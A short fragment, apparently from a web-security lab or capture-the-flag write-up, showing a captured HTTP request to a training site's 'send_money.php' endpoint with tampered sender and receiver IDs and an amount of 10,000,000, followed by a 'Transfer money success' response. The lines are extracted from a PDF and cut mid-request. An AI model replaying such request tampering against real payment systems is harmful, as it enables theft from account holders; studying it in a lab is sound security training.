 9 Accept: */*
10 Origin: https://koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://koinbase-82fe4ed16c9d0bc.cyberjutsu-lab.tech/send_money
.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 sender_id=18&receiver_id=166&amount=10000000
11
12 {
"status_code":200,
"message":"Transfer money success"
}